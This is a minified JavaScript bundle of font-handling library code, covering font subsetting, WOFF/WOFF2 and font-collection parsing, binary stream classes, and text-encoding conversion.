t?"undefined":U(t))&&(t=t.id),null==this.mapping[t]&&(this.glyphs.push(t),this.mapping[t]=this.glyphs.length-1),this.mapping[t]}},{key:"encodeStream",value:function(){var t=this,e=new R.EncodeStream;return r.nextTick(function(){return t.encode(e),e.end()}),e}}]),t}(),qo=function(t){function n(){return W(this,n),q(this,(n.__proto__||G(n)).apply(this,arguments))}return H(n,t),j(n,[{key:"_addGlyph",value:function(t){var n=this.font.getGlyph(t)._decode(),r=this.font.loca.offsets[t],i=this.font.loca.offsets[t+1],a=this.font._getTableStream("glyf");a.pos+=r;var o=a.readBuffer(i-r);if(n&&n.numberOfContours<0){o=new e(o);var s=!0,u=!1,l=void 0;try{for(var c,h=F(n.components);!(s=(c=h.next()).done);s=!0){var f=c.value;t=this.includeGlyph(f.glyphID),o.writeUInt16BE(t,f.pos)}}catch(t){u=!0,l=t}finally{try{!s&&h.return&&h.return()}finally{if(u)throw l}}}return this.glyf.push(o),this.loca.offsets.push(this.offset),t<this.font.hmtx.metrics.length?this.hmtx.metrics.push(this.font.hmtx.metrics.get(t)):this.hmtx.metrics.push({advance:this.font.hmtx.metrics.get(this.font.hmtx.metrics.length-1).advance,bearing:this.font.hmtx.bearings.get(t-this.font.hmtx.metrics.length)}),this.offset+=o.length,this.glyf.length-1}},{key:"encode",value:function(t){this.glyf=[],this.offset=0,this.loca={offsets:[]},this.hmtx={metrics:[],bearings:[]};for(var e=0;e<this.glyphs.length;)this._addGlyph(this.glyphs[e++]);var n=et(this.font.maxp);n.numGlyphs=this.glyf.length,this.loca.offsets.push(this.offset),ri.loca.preEncode.call(this.loca);var r=et(this.font.head);r.indexToLocFormat=this.loca.version;var i=et(this.font.hhea);i.numberOfMetrics=this.hmtx.metrics.length,ai.encode(t,{tables:{head:r,hhea:i,loca:this.loca,maxp:n,"cvt ":this.font["cvt "],prep:this.font.prep,glyf:this.glyf,hmtx:this.hmtx,fpgm:this.font.fpgm}})}}]),n}(Go),Ho=function(t){function n(t){W(this,n);var e=q(this,(n.__proto__||G(n)).call(this,t));if(e.cff=e.font["CFF "],!e.cff)throw new Error("Not a CFF Font");return e}return H(n,t),j(n,[{key:"subsetCharstrings",value:function(){this.charstrings=[];var t={},e=!0,n=!1,r=void 0;try{for(var i,a=F(this.glyphs);!(e=(i=a.next()).done);e=!0){var o=i.value;this.charstrings.push(this.cff.getCharString(o));var s=this.font.getGlyph(o);s.path;for(var u in s._usedGsubrs)t[u]=!0}}catch(t){n=!0,r=t}finally{try{!e&&a.return&&a.return()}finally{if(n)throw r}}this.gsubrs=this.subsetSubrs(this.cff.globalSubrIndex,t)}},{key:"subsetSubrs",value:function(t,n){for(var r=[],i=0;i<t.length;i++){var a=t[i];n[i]?(this.cff.stream.pos=a.offset,r.push(this.cff.stream.readBuffer(a.length))):r.push(new e([11]))}return r}},{key:"subsetFontdict",value:function(t){t.FDArray=[],t.FDSelect={version:0,fds:[]};var e={},n=[],r=!0,i=!1,a=void 0;try{for(var o,s=F(this.glyphs);!(r=(o=s.next()).done);r=!0){var u=o.value,l=this.cff.fdForGlyph(u);if(null!=l){e[l]||(t.FDArray.push(X({},this.cff.topDict.FDArray[l])),n.push({})),e[l]=!0,t.FDSelect.fds.push(t.FDArray.length-1);var c=this.font.getGlyph(u);c.path;for(var h in c._usedSubrs)n[n.length-1][h]=!0}}}catch(t){i=!0,a=t}finally{try{!r&&s.return&&s.return()}finally{if(i)throw a}}for(var f=0;f<t.FDArray.length;f++){var d=t.FDArray[f];delete d.FontName,d.Private&&d.Private.Subrs&&(d.Private=X({},d.Private),d.Private.Subrs=this.subsetSubrs(d.Private.Subrs,n[f]))}}},{key:"createCIDFontdict",value:function(t){var e={},n=!0,r=!1,i=void 0;try{for(var a,o=F(this.glyphs);!(n=(a=o.next()).done);n=!0){var s=a.value,u=this.font.getGlyph(s);u.path;for(var l in u._usedSubrs)e[l]=!0}}catch(t){r=!0,i=t}finally{try{!n&&o.return&&o.return()}finally{if(r)throw i}}var c=X({},this.cff.topDict.Private);return c.Subrs=this.subsetSubrs(this.cff.topDict.Private.Subrs,e),t.FDArray=[{Private:c}],t.FDSelect={version:3,nRanges:1,ranges:[{first:0,fd:0}],sentinel:this.charstrings.length}}},{key:"addString",value:function(t){return t?(this.strings||(this.strings=[]),this.strings.push(t),Gt.length+this.strings.length-1):null}},{key:"encode",value:function(t){this.subsetCharstrings();var e={version:this.charstrings.length>255?2:1,ranges:[{first:1,nLeft:this.charstrings.length-2}]},n=X({},this.cff.topDict);n.Private=null,n.charset=e,n.Encoding=null,n.CharStrings=this.charstrings;for(var r=["version","Notice","Copyright","FullName","FamilyName","Weight","PostScript","BaseFontName","FontName"],i=0;i<r.length;i++){var a=r[i];n[a]=this.addString(this.cff.string(n[a]))}n.ROS=[this.addString("Adobe"),this.addString("Identity"),0],n.CIDCount=this.charstrings.length,this.cff.isCIDFont?this.subsetFontdict(n):this.createCIDFontdict(n);var o={header:this.cff.header,nameIndex:[this.cff.postscriptName],topDictIndex:[n],stringIndex:this.strings,globalSubrIndex:this.gsubrs};he.encode(t,o)}}]),n}(Go),Vo=(oo=function(){function t(e){var n=arguments.length<=1||void 0===arguments[1]?null:arguments[1];W(this,t),this.stream=e,this._directoryPos=this.stream.pos,this._tables={},this._glyphs={},this._decodeDirectory();for(var r in this.directory.tables){var i=this.directory.tables[r];ri[r]&&i.length>0&&N(this,r,{get:this._getTable.bind(this,i)})}n&&(this._variationProcessor=new jo(this,n))}return j(t,null,[{key:"probe",value:function(t){var e=t.toString("ascii",0,4);return"true"===e||"OTTO"===e||e===String.fromCharCode(0,1,0,0)}}]),j(t,[{key:"_getTable",value:function(t){if(!(t.tag in this._tables))try{this._tables[t.tag]=this._decodeTable(t)}catch(t){it.logErrors}return this._tables[t.tag]}},{key:"_getTableStream",value:function(t){var e=this.directory.tables[t];return e?(this.stream.pos=e.offset,this.stream):null}},{key:"_decodeDirectory",value:function(){return this.directory=ai.decode(this.stream,{_startOffset:0})}},{key:"_decodeTable",value:function(t){var e=this.stream.pos,n=this._getTableStream(t.tag),r=ri[t.tag].decode(n,this,t.length);return this.stream.pos=e,r}},{key:"getName",value:function(t){var e=arguments.length<=1||void 0===arguments[1]?"English":arguments[1],n=this.name.records[t];return n?n[e]:null}},{key:"hasGlyphForCodePoint",value:function(t){return!!this._cmapProcessor.lookup(t)}},{key:"glyphForCodePoint",value:function(t){return this.getGlyph(this._cmapProcessor.lookup(t),[t])}},{key:"glyphsForString",value:function(t){for(var e=[],n=t.length,r=0;r<n;){var i=t.charCodeAt(r++);if(55296<=i&&i<=56319&&r<n){var a=t.charCodeAt(r);56320<=a&&a<=57343&&(r++,i=((1023&i)<<10)+(1023&a)+65536)}e.push(this.glyphForCodePoint(i))}return e}},{key:"layout",value:function(t,e,n,r){return this._layoutEngine.layout(t,e,n,r)}},{key:"_getBaseGlyph",value:function(t){var e=arguments.length<=1||void 0===arguments[1]?[]:arguments[1];return this._glyphs[t]||(this.directory.tables.glyf?this._glyphs[t]=new Co(t,e,this):this.directory.tables["CFF "]&&(this._glyphs[t]=new Ao(t,e,this))),this._glyphs[t]||null}},{key:"getGlyph",value:function(t){var e=arguments.length<=1||void 0===arguments[1]?[]:arguments[1];return this._glyphs[t]||(this.directory.tables.sbix?this._glyphs[t]=new Io(t,e,this):this.directory.tables.COLR&&this.directory.tables.CPAL?this._glyphs[t]=new To(t,e,this):this._getBaseGlyph(t,e)),this._glyphs[t]||null}},{key:"createSubset",value:function(){return this.directory.tables["CFF "]?new Ho(this):new qo(this)}},{key:"getVariation",value:function(e){if(!this.directory.tables.fvar||!this.directory.tables.gvar||!this.directory.tables.glyf)throw new Error("Variations require a font with the fvar, gvar, and glyf tables.");if("string"==typeof e&&(e=this.namedVariations[e]),"object"!==("undefined"==typeof e?"undefined":U(e)))throw new Error("Variation settings must be either a variation name or settings object.");var n=this.fvar.axis.map(function(t,n){return t.axisTag in e?Math.max(t.minValue,Math.min(t.maxValue,e[t.axisTag])):t.defaultValue}),r=new R.DecodeStream(this.stream.buffer);r.pos=this._directoryPos;var i=new t(r,n);return i._tables=this._tables,i}},{key:"getFont",value:function(t){return this.getVariation(t)}},{key:"postscriptName",get:function(){var t=this.name.records.postscriptName,e=z(t)[0];return t[e]}},{key:"fullName",get:function(){return this.getName("fullName")}},{key:"familyName",get:function(){return this.getName("fontFamily")}},{key:"subfamilyName",get:function(){return this.getName("fontSubfamily")}},{key:"copyright",get:function(){return this.getName("copyright")}},{key:"version",get:function(){return this.getName("version")}},{key:"ascent",get:function(){return this.hhea.ascent}},{key:"descent",get:function(){return this.hhea.descent}},{key:"lineGap",get:function(){return this.hhea.lineGap}},{key:"underlinePosition",get:function(){return this.post.underlinePosition}},{key:"underlineThickness",get:function(){return this.post.underlineThickness}},{key:"italicAngle",get:function(){return this.post.italicAngle}},{key:"capHeight",get:function(){var t=this["OS/2"];return t?t.capHeight:this.ascent}},{key:"xHeight",get:function(){var t=this["OS/2"];return t?t.xHeight:0}},{key:"numGlyphs",get:function(){return this.maxp.numGlyphs}},{key:"unitsPerEm",get:function(){return this.head.unitsPerEm}},{key:"bbox",get:function(){return D(new li(this.head.xMin,this.head.yMin,this.head.xMax,this.head.yMax))}},{key:"_cmapProcessor",get:function(){return new oi(this.cmap)}},{key:"characterSet",get:function(){return this._cmapProcessor.getCharacterSet()}},{key:"_layoutEngine",get:function(){return new $a(this)}},{key:"availableFeatures",get:function(){return this._layoutEngine.getAvailableFeatures()}},{key:"variationAxes",get:function(){var t={};if(!this.fvar)return t;var e=!0,n=!1,r=void 0;try{for(var i,a=F(this.fvar.axis);!(e=(i=a.next()).done);e=!0){var o=i.value;t[o.axisTag]={name:o.name,min:o.minValue,default:o.defaultValue,max:o.maxValue}}}catch(t){n=!0,r=t}finally{try{!e&&a.return&&a.return()}finally{if(n)throw r}}return t}},{key:"namedVariations",get:function(){var t={};if(!this.fvar)return t;var e=!0,n=!1,r=void 0;try{for(var i,a=F(this.fvar.instance);!(e=(i=a.next()).done);e=!0){for(var o=i.value,s={},u=0;u<this.fvar.axis.length;u++){var l=this.fvar.axis[u];s[l.axisTag]=o.coord[u]}t[o.name]=s}}catch(t){n=!0,r=t}finally{try{!e&&a.return&&a.return()}finally{if(n)throw r}}return t}}]),t}(),T(oo.prototype,"bbox",[o],M(oo.prototype,"bbox"),oo.prototype),T(oo.prototype,"_cmapProcessor",[o],M(oo.prototype,"_cmapProcessor"),oo.prototype),T(oo.prototype,"characterSet",[o],M(oo.prototype,"characterSet"),oo.prototype),T(oo.prototype,"_layoutEngine",[o],M(oo.prototype,"_layoutEngine"),oo.prototype),oo),Zo=new R.Struct({tag:new R.String(4),offset:new R.Pointer(R.uint32,"void",{type:"global"}),compLength:R.uint32,length:R.uint32,origChecksum:R.uint32}),Yo=new R.Struct({tag:new R.String(4),flavor:R.uint32,length:R.uint32,numTables:R.uint16,reserved:new R.Reserved(R.uint16),totalSfntSize:R.uint32,majorVersion:R.uint16,minorVersion:R.uint16,metaOffset:R.uint32,metaLength:R.uint32,metaOrigLength:R.uint32,privOffset:R.uint32,privLength:R.uint32,tables:new R.Array(Zo,"numTables")});Yo.process=function(){var t={},e=!0,n=!1,r=void 0;try{for(var i,a=F(this.tables);!(e=(i=a.next()).done);e=!0){var o=i.value;t[o.tag]=o}}catch(t){n=!0,r=t}finally{try{!e&&a.return&&a.return()}finally{if(n)throw r}}this.tables=t};var Ko=function(t){function n(){return W(this,n),q(this,(n.__proto__||G(n)).apply(this,arguments))}return H(n,t),j(n,[{key:"_decodeDirectory",value:function(){this.directory=Yo.decode(this.stream,{_startOffset:0})}},{key:"_getTableStream",value:function(t){var n=this.directory.tables[t];if(n){if(this.stream.pos=n.offset,n.compLength<n.length){this.stream.pos+=2;var r=new e(n.length),i=nt(this.stream.readBuffer(n.compLength-2),r);return new R.DecodeStream(i)}return this.stream}return null}}],[{key:"probe",value:function(t){return"wOFF"===t.toString("ascii",0,4)}}]),n}(Vo),Xo=function(t){function e(){return W(this,e),q(this,(e.__proto__||G(e)).apply(this,arguments))}return H(e,t),j(e,[{key:"_decode",value:function(){return this._font._transformedGlyphs[this.id]}},{key:"_getCBox",value:function(){return this.path.bbox}}]),e}(Co),Jo={decode:function(t){for(var e=0,n=[0,1,2,3,4],r=0;r<n.length;r++){var i=(n[r],t.readUInt8());if(3758096384&e)throw new Error("Overflow");if(e=e<<7|127&i,0===(128&i))return e}throw new Error("Bad base 128 number")}},Qo=["cmap","head","hhea","hmtx","maxp","name","OS/2","post","cvt ","fpgm","glyf","loca","prep","CFF ","VORG","EBDT","EBLC","gasp","hdmx","kern","LTSH","PCLT","VDMX","vhea","vmtx","BASE","GDEF","GPOS","GSUB","EBSC","JSTF","MATH","CBDT","CBLC","COLR","CPAL","SVG ","sbix","acnt","avar","bdat","bloc","bsln","cvar","fdsc","feat","fmtx","fvar","gvar","hsty","just","lcar","mort","morx","opbd","prop","trak","Zapf","Silf","Glat","Gloc","Feat","Sill"],$o=new R.Struct({flags:R.uint8,customTag:new R.Optional(new R.String(4),function(t){return 63===(63&t.flags)}),tag:function(t){return t.customTag||Qo[63&t.flags]},length:Jo,transformVersion:function(t){return t.flags>>>6&3},transformed:function(t){return"glyf"===t.tag||"loca"===t.tag?0===t.transformVersion:0!==t.transformVersion},transformLength:new R.Optional(Jo,function(t){return t.transformed})}),ts=new R.Struct({tag:new R.String(4),flavor:R.uint32,length:R.uint32,numTables:R.uint16,reserved:new R.Reserved(R.uint16),totalSfntSize:R.uint32,totalCompressedSize:R.uint32,majorVersion:R.uint16,minorVersion:R.uint16,metaOffset:R.uint32,metaLength:R.uint32,metaOrigLength:R.uint32,privOffset:R.uint32,privLength:R.uint32,tables:new R.Array($o,"numTables")});ts.process=function(){for(var t={},e=0;e<this.tables.length;e++){var n=this.tables[e];t[n.tag]=n}return this.tables=t};var es=function(t){function n(){return W(this,n),q(this,(n.__proto__||G(n)).apply(this,arguments))}return H(n,t),j(n,[{key:"_decodeDirectory",value:function(){this.directory=ts.decode(this.stream),this._dataPos=this.stream.pos}},{key:"_decompress",value:function(){if(!this._decompressed){this.stream.pos=this._dataPos;var t=this.stream.readBuffer(this.directory.totalCompressedSize),n=0;for(var r in this.directory.tables){var i=this.directory.tables[r];i.offset=n,n+=null!=i.transformLength?i.transformLength:i.length}var a=rt(t,n);if(!a)throw new Error("Error decoding compressed data in WOFF2");this.stream=new R.DecodeStream(new e(a)),this._decompressed=!0}}},{key:"_decodeTable",value:function(t){return this._decompress(),K(n.prototype.__proto__||G(n.prototype),"_decodeTable",this).call(this,t)}},{key:"_getBaseGlyph",value:function(t){var e=arguments.length<=1||void 0===arguments[1]?[]:arguments[1];if(!this._glyphs[t])return this.directory.tables.glyf&&this.directory.tables.glyf.transformed?(this._transformedGlyphs||this._transformGlyfTable(),this._glyphs[t]=new Xo(t,e,this)):K(n.prototype.__proto__||G(n.prototype),"_getBaseGlyph",this).call(this,t,e)}},{key:"_transformGlyfTable",value:function(){this._decompress(),this.stream.pos=this.directory.tables.glyf.offset;for(var t=GlyfTable.decode(this.stream),e=[],n=0;n<t.numGlyphs;n++){var r={},i=t.nContours.readInt16BE();if(r.numberOfContours=i,i>0){for(var a=[],o=0,s=0;s<i;s++){var u=O(t.nPoints);a.push(u),o+=u}r.points=L(t.flags,t.glyphs,o);for(var l=0;l<i;l++)r.points[a[l]-1].endContour=!0;O(t.glyphs)}else if(i<0){var c=Co.prototype._decodeComposite.call({_font:this},r,t.composites);if(c){O(t.glyphs)}}e.push(r)}this._transformedGlyphs=e}}],[{key:"probe",value:function(t){return"wOF2"===t.toString("ascii",0,4)}}]),n}(Vo),ns=function(){function t(e){W(this,t),this.length=e,this._buf=new R.Buffer(e)}return j(t,[{key:"decode",value:function(t,e){return new R.DecodeStream(this._buf.decode(t,e))}}]),t}(),GlyfTable=new R.Struct({version:R.uint32,numGlyphs:R.uint16,indexFormat:R.uint16,nContourStreamSize:R.uint32,nPointsStreamSize:R.uint32,flagStreamSize:R.uint32,glyphStreamSize:R.uint32,compositeStreamSize:R.uint32,bboxStreamSize:R.uint32,instructionStreamSize:R.uint32,nContours:new ns("nContourStreamSize"),nPoints:new ns("nPointsStreamSize"),flags:new ns("flagStreamSize"),glyphs:new ns("glyphStreamSize"),composites:new ns("compositeStreamSize"),bboxes:new ns("bboxStreamSize"),instructions:new ns("instructionStreamSize")}),rs=253,is=254,as=255,os=253,ss=new R.VersionedStruct(R.uint32,{65536:{numFonts:R.uint32,offsets:new R.Array(R.uint32,"numFonts")},131072:{numFonts:R.uint32,offsets:new R.Array(R.uint32,"numFonts"),dsigTag:R.uint32,dsigLength:R.uint32,dsigOffset:R.uint32}}),us=function(){function t(e){if(W(this,t),this.stream=e,"ttcf"!==e.readString(4))throw new Error("Not a TrueType collection");this.header=ss.decode(e)}return j(t,null,[{key:"probe",value:function(t){return"ttcf"===t.toString("ascii",0,4)}}]),j(t,[{key:"getFont",value:function(t){var e=!0,n=!1,r=void 0;try{for(var i,a=F(this.header.offsets);!(e=(i=a.next()).done);e=!0){var o=i.value,s=new R.DecodeStream(this.stream.buffer);s.pos=o;var u=new Vo(s);if(u.postscriptName===t)return u}}catch(t){n=!0,r=t}finally{try{!e&&a.return&&a.return()}finally{if(n)throw r}}return null}},{key:"fonts",get:function(){var t=[],e=!0,n=!1,r=void 0;try{for(var i,a=F(this.header.offsets);!(e=(i=a.next()).done);e=!0){var o=i.value,s=new R.DecodeStream(this.stream.buffer);s.pos=o,t.push(new Vo(s))}}catch(t){n=!0,r=t}finally{try{!e&&a.return&&a.return()}finally{if(n)throw r}}return t}}]),t}(),ls=new R.String(R.uint8),cs=(new R.Struct({len:R.uint32,buf:new R.Buffer("len")}),new R.Struct({id:R.uint16,nameOffset:R.int16,attr:R.uint8,dataOffset:R.uint24,handle:R.uint32})),hs=new R.Struct({name:new R.String(4),maxTypeIndex:R.uint16,refList:new R.Pointer(R.uint16,new R.Array(cs,function(t){return t.maxTypeIndex+1}),{type:"parent"})}),fs=new R.Struct({length:R.uint16,types:new R.Array(hs,function(t){return t.length+1})}),ds=new R.Struct({reserved:new R.Reserved(R.uint8,24),typeList:new R.Pointer(R.uint16,fs),nameListOffset:new R.Pointer(R.uint16,"void")}),ps=new R.Struct({dataOffset:R.uint32,map:new R.Pointer(R.uint32,ds),dataLength:R.uint32,mapLength:R.uint32}),gs=function(){function t(e){W(this,t),this.stream=e,this.header=ps.decode(this.stream);var n=!0,r=!1,i=void 0;try{for(var a,o=F(this.header.map.typeList.types);!(n=(a=o.next()).done);n=!0){var s=a.value,u=!0,l=!1,c=void 0;try{for(var h,f=F(s.refList);!(u=(h=f.next()).done);u=!0){var d=h.value;d.nameOffset>=0?(this.stream.pos=d.nameOffset+this.header.map.nameListOffset,d.name=ls.decode(this.stream)):d.name=null}}catch(t){l=!0,c=t}finally{try{!u&&f.return&&f.return()}finally{if(l)throw c}}"sfnt"===s.name&&(this.sfnt=s)}}catch(t){r=!0,i=t}finally{try{!n&&o.return&&o.return()}finally{if(r)throw i}}}return j(t,null,[{key:"probe",value:function(t){var e=new R.DecodeStream(t);try{var n=ps.decode(e)}catch(t){return!1}var r=!0,i=!1,a=void 0;try{for(var o,s=F(n.map.typeList.types);!(r=(o=s.next()).done);r=!0){var u=o.value;if("sfnt"===u.name)return!0}}catch(t){i=!0,a=t}finally{try{!r&&s.return&&s.return()}finally{if(i)throw a}}return!1}}]),j(t,[{key:"getFont",value:function(t){
if(!this.sfnt)return null;var e=!0,n=!1,r=void 0;try{for(var i,a=F(this.sfnt.refList);!(e=(i=a.next()).done);e=!0){var o=i.value,s=this.header.dataOffset+o.dataOffset+4,u=new R.DecodeStream(this.stream.buffer.slice(s)),l=new Vo(u);if(l.postscriptName===t)return l}}catch(t){n=!0,r=t}finally{try{!e&&a.return&&a.return()}finally{if(n)throw r}}return null}},{key:"fonts",get:function(){var t=[],e=!0,n=!1,r=void 0;try{for(var i,a=F(this.sfnt.refList);!(e=(i=a.next()).done);e=!0){var o=i.value,s=this.header.dataOffset+o.dataOffset+4,u=new R.DecodeStream(this.stream.buffer.slice(s));t.push(new Vo(u))}}catch(t){n=!0,r=t}finally{try{!e&&a.return&&a.return()}finally{if(n)throw r}}return t}}]),t}();it.registerFormat(Vo),it.registerFormat(Ko),it.registerFormat(es),it.registerFormat(us),it.registerFormat(gs),t.exports=it}).call(e,n(2).Buffer,n(34))},function(t,e,n){(function(){var t,r,i,a;e.EncodeStream=n(82),e.DecodeStream=n(83),e.Array=n(105),e.LazyArray=n(108),e.Bitfield=n(109),e.Boolean=n(110),e.Buffer=n(111),e.Enum=n(112),e.Optional=n(113),e.Reserved=n(114),e.String=n(115),e.Struct=n(116),e.VersionedStruct=n(117),i=n(106);for(t in i)r=i[t],e[t]=r;a=n(118);for(t in a)r=a[t],e[t]=r}).call(this)},function(t,e,n){(function(e){(function(){var r,i,a,o,s={}.hasOwnProperty,u=function(t,e){function n(){this.constructor=t}for(var r in e)s.call(e,r)&&(t[r]=e[r]);return n.prototype=e.prototype,t.prototype=new n,t.__super__=e.prototype,t};o=n(30),r=n(83);try{a=n(84)}catch(t){}i=function(t){function n(t){null==t&&(t=65536),n.__super__.constructor.apply(this,arguments),this.buffer=new e(t),this.bufferOffset=0,this.pos=0}var i;u(n,t);for(i in e.prototype)"write"===i.slice(0,5)&&!function(t){var e;return e=+r.TYPES[t.replace(/write|[BL]E/g,"")],n.prototype[t]=function(n){return this.ensure(e),this.buffer[t](n,this.bufferOffset),this.bufferOffset+=e,this.pos+=e}}(i);return n.prototype._read=function(){},n.prototype.ensure=function(t){if(this.bufferOffset+t>this.buffer.length)return this.flush()},n.prototype.flush=function(){if(this.bufferOffset>0)return this.push(new e(this.buffer.slice(0,this.bufferOffset))),this.bufferOffset=0},n.prototype.writeBuffer=function(t){return this.flush(),this.push(t),this.pos+=t.length},n.prototype.writeString=function(t,n){var r,i,o,s,u;switch(null==n&&(n="ascii"),n){case"utf16le":case"ucs2":case"utf8":case"ascii":return this.writeBuffer(new e(t,n));case"utf16be":for(r=new e(t,"utf16le"),o=s=0,u=r.length-1;s<u;o=s+=2)i=r[o],r[o]=r[o+1],r[o+1]=i;return this.writeBuffer(r);default:if(a)return this.writeBuffer(a.encode(t,n));throw new Error("Install iconv-lite to enable additional string encodings.")}},n.prototype.writeUInt24BE=function(t){return this.ensure(3),this.buffer[this.bufferOffset++]=t>>>16&255,this.buffer[this.bufferOffset++]=t>>>8&255,this.buffer[this.bufferOffset++]=255&t,this.pos+=3},n.prototype.writeUInt24LE=function(t){return this.ensure(3),this.buffer[this.bufferOffset++]=255&t,this.buffer[this.bufferOffset++]=t>>>8&255,this.buffer[this.bufferOffset++]=t>>>16&255,this.pos+=3},n.prototype.writeInt24BE=function(t){return t>=0?this.writeUInt24BE(t):this.writeUInt24BE(t+16777215+1)},n.prototype.writeInt24LE=function(t){return t>=0?this.writeUInt24LE(t):this.writeUInt24LE(t+16777215+1)},n.prototype.fill=function(t,n){var r;return n<this.buffer.length?(this.ensure(n),this.buffer.fill(t,this.bufferOffset,this.bufferOffset+n),this.bufferOffset+=n,this.pos+=n):(r=new e(n),r.fill(t),this.writeBuffer(r))},n.prototype.end=function(){return this.flush(),this.push(null)},n}(o.Readable),t.exports=i}).call(this)}).call(e,n(2).Buffer)},function(t,e,n){(function(e){(function(){var r,i;try{i=n(84)}catch(t){}r=function(){function t(t){this.buffer=t,this.pos=0,this.length=this.buffer.length}var n;t.TYPES={UInt8:1,UInt16:2,UInt24:3,UInt32:4,Int8:1,Int16:2,Int24:3,Int32:4,Float:4,Double:8};for(n in e.prototype)"read"===n.slice(0,4)&&!function(e){var n;return n=t.TYPES[e.replace(/read|[BL]E/g,"")],t.prototype[e]=function(){var t;return t=this.buffer[e](this.pos),this.pos+=n,t}}(n);return t.prototype.readString=function(t,n){var r,a,o,s,u;switch(null==n&&(n="ascii"),n){case"utf16le":case"ucs2":case"utf8":case"ascii":return this.buffer.toString(n,this.pos,this.pos+=t);case"utf16be":for(r=new e(this.readBuffer(t)),o=s=0,u=r.length-1;s<u;o=s+=2)a=r[o],r[o]=r[o+1],r[o+1]=a;return r.toString("utf16le");default:return r=this.readBuffer(t),i?i.decode(r,n):r}},t.prototype.readBuffer=function(t){return this.buffer.slice(this.pos,this.pos+=t)},t.prototype.readUInt24BE=function(){return(this.readUInt16BE()<<8)+this.readUInt8()},t.prototype.readUInt24LE=function(){return this.readUInt16LE()+(this.readUInt8()<<16)},t.prototype.readInt24BE=function(){return(this.readInt16BE()<<8)+this.readUInt8()},t.prototype.readInt24LE=function(){return this.readUInt16LE()+(this.readInt8()<<16)},t}(),t.exports=r}).call(this)}).call(e,n(2).Buffer)},function(t,e,n){(function(e,r){"use strict";var i=n(85),a=t.exports;a.encodings=null,a.defaultCharUnicode="�",a.defaultCharSingleByte="?",a.encode=function(t,n,r){t=""+(t||"");var i=a.getEncoder(n,r),o=i.write(t),s=i.end();return s&&s.length>0?e.concat([o,s]):o},a.decode=function(t,n,r){"string"==typeof t&&(a.skipDecodeWarning||(a.skipDecodeWarning=!0),t=new e(""+(t||""),"binary"));var i=a.getDecoder(n,r),o=i.write(t),s=i.end();return s?o+s:o},a.encodingExists=function(t){try{return a.getCodec(t),!0}catch(t){return!1}},a.toEncoding=a.encode,a.fromEncoding=a.decode,a._codecDataCache={},a.getCodec=function(t){a.encodings||(a.encodings=n(86));for(var e=(""+t).toLowerCase().replace(/[^0-9a-z]|:\d{4}$/g,""),r={};;){var i=a._codecDataCache[e];if(i)return i;var o=a.encodings[e];switch(typeof o){case"string":e=o;break;case"object":for(var s in o)r[s]=o[s];r.encodingName||(r.encodingName=e),e=o.type;break;case"function":return r.encodingName||(r.encodingName=e),i=new o(r,a),a._codecDataCache[r.encodingName]=i,i;default:throw new Error("Encoding not recognized: '"+t+"' (searched as: '"+e+"')")}}},a.getEncoder=function(t,e){var n=a.getCodec(t),r=new n.encoder(e,n);return n.bomAware&&e&&e.addBOM&&(r=new i.PrependBOM(r,e)),r},a.getDecoder=function(t,e){var n=a.getCodec(t),r=new n.decoder(e,n);return!n.bomAware||e&&e.stripBOM===!1||(r=new i.StripBOM(r,e)),r};var o="undefined"!=typeof r&&r.versions&&r.versions.node;if(o){var s=o.split(".").map(Number);(s[0]>0||s[1]>=10)&&n(103)(a),n(104)(a)}}).call(e,n(2).Buffer,n(34))},function(t,e){"use strict";function n(t,e){this.encoder=t,this.addBOM=!0}function r(t,e){this.decoder=t,this.pass=!1,this.options=e||{}}var i="\ufeff";e.PrependBOM=n,n.prototype.write=function(t){return this.addBOM&&(t=i+t,this.addBOM=!1),this.encoder.write(t)},n.prototype.end=function(){return this.encoder.end()},e.StripBOM=r,r.prototype.write=function(t){var e=this.decoder.write(t);return this.pass||!e?e:(e[0]===i&&(e=e.slice(1),"function"==typeof this.options.stripBOM&&this.options.stripBOM()),this.pass=!0,e)},r.prototype.end=function(){return this.decoder.end()}},function(t,e,n){"use strict";for(var r=[n(87),n(88),n(89),n(90),n(91),n(92),n(93),n(94)],i=0;i<r.length;i++){var t=r[i];for(var a in t)Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a])}},function(t,e,n){(function(e){"use strict";function r(t,n){this.enc=t.encodingName,this.bomAware=t.bomAware,"base64"===this.enc?this.encoder=o:"cesu8"===this.enc&&(this.enc="utf8",this.encoder=s,3==new e("eda080","hex").toString().length&&(this.decoder=u,this.defaultCharUnicode=n.defaultCharUnicode))}function i(t,e){l.call(this,e.enc)}function a(t,e){this.enc=e.enc}function o(t,e){this.prevStr=""}function s(t,e){}function u(t,e){this.acc=0,this.contBytes=0,this.accBytes=0,this.defaultCharUnicode=e.defaultCharUnicode}t.exports={utf8:{type:"_internal",bomAware:!0},cesu8:{type:"_internal",bomAware:!0},unicode11utf8:"utf8",ucs2:{type:"_internal",bomAware:!0},utf16le:"ucs2",binary:{type:"_internal"},base64:{type:"_internal"},hex:{type:"_internal"},_internal:r},r.prototype.encoder=a,r.prototype.decoder=i;var l=n(46).StringDecoder;l.prototype.end||(l.prototype.end=function(){}),i.prototype=l.prototype,a.prototype.write=function(t){return new e(t,this.enc)},a.prototype.end=function(){},o.prototype.write=function(t){t=this.prevStr+t;var n=t.length-t.length%4;return this.prevStr=t.slice(n),t=t.slice(0,n),new e(t,"base64")},o.prototype.end=function(){return new e(this.prevStr,"base64")},s.prototype.write=function(t){for(var n=new e(3*t.length),r=0,i=0;i<t.length;i++){var a=t.charCodeAt(i);a<128?n[r++]=a:a<2048?(n[r++]=192+(a>>>6),n[r++]=128+(63&a)):(n[r++]=224+(a>>>12),n[r++]=128+(a>>>6&63),n[r++]=128+(63&a))}return n.slice(0,r)},s.prototype.end=function(){},u.prototype.write=function(t){for(var e=this.acc,n=this.contBytes,r=this.accBytes,i="",a=0;a<t.length;a++){var o=t[a];128!==(192&o)?(n>0&&(i+=this.defaultCharUnicode,n=0),o<128?i+=String.fromCharCode(o):o<224?(e=31&o,n=1,r=1):o<240?(e=15&o,n=2,r=1):i+=this.defaultCharUnicode):n>0?(e=e<<6|63&o,n--,r++,0===n&&(i+=2===r&&e<128&&e>0?this.defaultCharUnicode:3===r&&e<2048?this.defaultCharUnicode:String.fromCharCode(e))):i+=this.defaultCharUnicode}return this.acc=e,this.contBytes=n,this.accBytes=r,i},u.prototype.end=function(){var t=0;return this.contBytes>0&&(t+=this.defaultCharUnicode),t}}).call(e,n(2).Buffer)},function(t,e,n){(function(t){"use strict";function n(){}function r(){}function i(){this.overflowByte=-1}function a(t,e){this.iconv=e}function o(t,e){t=t||{},void 